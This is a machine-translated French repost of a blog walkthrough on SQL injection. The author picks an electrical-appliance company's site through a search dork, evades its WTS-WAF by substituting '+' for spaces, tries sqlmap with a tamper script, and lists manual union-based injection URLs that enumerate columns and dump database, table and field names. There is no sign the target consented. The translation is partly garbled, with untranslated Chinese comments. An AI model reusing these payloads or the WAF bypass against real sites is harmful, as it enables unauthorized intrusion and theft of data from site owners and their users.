Maison >Opération et maintenance >Sécurité >Comment effectuer une analyse pour contourner WTS-WAF

Comment effectuer une analyse pour contourner WTS-WAF

- 王林avant

- 2023-05-13 09:40:122403parcourir

0x01. Je cherche la cible

inurl:.php?id= intext:电器



J'ai trouvé le site internet d'une entreprise d'électroménager, je viens de le tester et j'ai trouvé qu'il y a waf

Cela n'a pas été arrangé. pourtant (j'ai trouvé des informations, semble-t-il, ajoutez simplement un signe au lieu d'un espace, essayez-le directement)

0x02 Opération



et j'ai constaté qu'il n'y a pas d'interception waf

L'information disait également



sqlmap.py -u http://*/*.php?id=29 --tables --tamper space2plus.py

Le. outil que j'ai essayé et trouvé qu'il ne pouvait pas être démarré

Juste comme ça... ...

0x03.Note de la main

http://*/*.php?id=1+and+1=1 #回显正常 http://*/*.php?id=1+and+1=2 #回显错误 说明存在注入 http://*/*.php?id=1+order+by+15 #15回显错误 http://*/*.php?id=1+order+by+14 #14回显正常 说明有14个字段 http://*/*.php?id=-1+union+select+1,2,3,4,5,6,7,8,9,10,11,12,13,14 #-1让它错误然后执行后面

Il faisait écho au 2ème et au 8ème

http://*/*.php?id=-1+union+select+1,database(),3,4,5,6,7,user(),9,10,11,12,13,14 #查询当前数据库信息和当前用户 一些常见的函数 version() #显示数据库当前版本 database() / schema() #显示当前数据库名 user() / system_user() / session_user() / current_user() / current_user() #显示当前用户名称 charset(str) #返回字符串str的字符集 collation(str) #返回字符串str的字符排列方式

0x04. Vérifiez les données

Base de données éclatée

http://*/*.php?id=-1+union+select+1,group_concat(schema_name),3,4,5,6,7,user(),9,10,11,12,13,14+from+information_schema.schemata+limit+0,1

它不能group_concat,那我就一个一个查了! http://*/*.php?id=-1+union+select+1,schema_name,3,4,5,6,7,user(),9,10,11,12,13,14+from+information_schema.schemata+limit+0,1 #从1开始取一个 http://*/*.php?id=-1+union+select+1,schema_name,3,4,5,6,7,user(),9,10,11,12,13,14+from+information_schema.schemata+limit+1,1 #从2开始取一个

Fiche de données éclatée

http://*/*.php?id=-1+union+select+1,2,3,4,5,6,7,group_concat(table_name),9,10,11,12,13,14+from+information_schema.tables+where+table_schema=database()+limit+0,1

http://*/*.php?id=-1+union+select+1,2,3,4,5,6,7,table_name,9,10,11,12,13,14+from+information_schema.tables+where+table_schema=database()+limit+0,1

Données explosives

http://*/*.php?id=-1+union+select+1,2,3,4,5,6,7,字段名,9,10,11,12,13,14+表名+limit+0,1

Résumé :

1 Si l'outil ne fonctionne pas bien, vous ne pouvez utiliser que le manuel. injection

2. Pratiquez l'injection manuelle de MySQL

Ce qui précède est le contenu détaillé de. pour plus d'informations, suivez d'autres articles connexes sur le site Web de PHP en chinois!

Articles Liés

Voir plus- Introduction détaillée à la sécurité de la transmission des données de DSMM

- Résumé de 40 ports d'intrusion couramment utilisés par les pirates informatiques qui méritent d'être collectés

- Trois techniques d'injection de processus dans la matrice Mitre ATT&CK

- Principes de pratiques de développement sécuritaires

- Comment corriger la vulnérabilité d'exécution de commande à distance dans le composant Apache Axis